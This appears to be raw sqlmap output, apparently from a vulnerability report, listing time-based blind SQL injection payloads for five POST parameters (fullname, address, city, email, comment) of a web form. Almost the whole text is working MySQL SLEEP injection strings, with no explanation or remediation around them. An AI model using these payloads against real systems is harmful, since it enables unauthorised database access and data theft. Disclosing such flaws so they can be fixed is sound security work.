 Parameter: address (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: fullname=1&address=1' AND (SELECT 4566 FROM (SELECT(SLEEP(5)))YIAm) AND 'ivqf'='ivqf&city=1&phonenumber=1&email=1&comment=1&sex=0
Parameter: fullname (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: fullname=1' AND (SELECT 2263 FROM (SELECT(SLEEP(5)))vucK) AND 'PQYG'='PQYG&address=1&city=1&phonenumber=1&email=1&comment=1&sex=0
Parameter: comment (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: fullname=1&address=1&city=1&phonenumber=1&email=1&comment=1' AND (SELECT 6529 FROM (SELECT(SLEEP(5)))XEVf) AND 'VrDo'='VrDo&sex=0
Parameter: city (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: fullname=1&address=1&city=1' AND (SELECT 2078 FROM (SELECT(SLEEP(5)))Cvlo) AND 'eLwo'='eLwo&phonenumber=1&email=1&comment=1&sex=0
Parameter: email (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: fullname=1&address=1&city=1&phonenumber=1&email=1' AND (SELECT 8388 FROM (SELECT(SLEEP(5)))hLYv) AND 'Uukg'='Uukg&comment=1&sex=0